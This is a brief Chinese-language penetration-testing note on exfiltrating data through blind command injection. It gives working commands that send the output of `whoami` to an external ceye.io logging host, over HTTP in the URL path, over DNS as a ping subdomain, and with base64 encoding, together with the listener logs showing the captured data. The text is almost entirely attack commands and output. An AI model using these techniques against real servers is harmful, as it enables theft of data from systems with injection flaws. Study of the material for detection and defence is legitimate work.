 命令注入漏洞绕过
HTTP
无回显情况
1. 使用HTTP通道带出数据
root@DESKTOP-DNINK1K:~# curl nse2lf.ceye.io/`whoami`
801 http://nse2lf.ceye.io/root 112.10.95.156 GET curl/7.47.0
2. 使用DNS通道带出数据
root@DESKTOP-DNINK1K:~# ping `whoami`.nse2lf.ceye.io
14135177 root.nse2lf.ceye.io 112.17.46.91
3. 使用HTTP通道带出数据，数据经过base64编码
root@DESKTOP-DNINK1K:~# curl nse2lf.ceye.io/$(whoami|base64)
854 http://nse2lf.ceye.io/cm9vdAo= 112.10.95.156 GET curl/7.47.0